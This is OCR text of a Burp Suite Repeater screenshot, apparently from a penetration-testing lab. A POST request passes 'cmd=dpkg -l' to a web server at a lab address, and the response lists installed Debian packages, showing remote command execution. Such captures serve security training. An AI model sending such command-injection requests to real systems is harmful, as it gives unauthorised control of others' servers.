 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.97.56
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.97.56/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://10.129.97.56
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 cmd=dpkg -l
Response
Pretty Raw Hex Render
380 ii libpam-modules-bin 1.3.1-5 amd64
Pluggable Authentication Modules for PAM - helper binaries
381 ii libpam-runtime 1.3.1-5 all
support for the PAM library
382 ii libpam-systemd:amd64 241-7~deb10u8 amd64
and service manager - PAM module
383 ii libpam0g:amd64 1.3.1-5 amd64
Pluggable Authentication Modules library
384 ii libpci3:amd64 1:3.5.2-1 amd64
PCI Utilities (shared library)
385 ii libpcre2-8-0:amd64 10.32-5 amd64
Perl Compatible Regular Expression Library- 8 bit runtime files
386 ii libpcre3:amd64 2:8.39-12 amd64
Perl 5 Compatible Regular Expression Library - runtime files
387 ii libperl5.28:amd64 5.28.1-6+deb10u1 amd64
Perl library
388 ii libpipeline1:amd64 1.5.1-2 amd64
pipeline manipulation library
389 ii libpng16-16:amd64 1.6.36-6 amd64
library - runtime (version 1.6)
390 ii libpolkit-agent-1-0:amd64 0.105-25 amd64
PolicyKit Authentication Agent API
391 ii libpolkit-backend-1-0:amd64 0.105-25 amd64
PolicyKit backend API
392 ii libpolkit-gobject-1-0:amd64 0.105-25 amd64
PolicyKit Authorization API
393 ii libpopt0:amd64 1.16-12 amd64
parsing cmdline parameters
394 ii libprocps7:amd64 2:3.3.15-2 amd64
for accessing process information from /proc
395 ii libprotobuf-c1:amd64 1.3.1-1+b1 amd64
Protocol Buffers C shared library (protobuf-c)
396 ii libpsl5:amd64 0.20.2-2 amd64
for Public Suffix List (shared libraries)
397 ii libpython-stdlib:amd64 2.7.16-1 amd64
interactive high-level object-oriented language (Python2)
398 ii libpython2-stdlib:amd64 2.7.16-1 amd64
interactive high-level object-oriented language (Python2)
399 ii libpython2.7-minimal:amd64 2.7.16-2+deb10u1 amd64
subset of the Python language (version 2.7)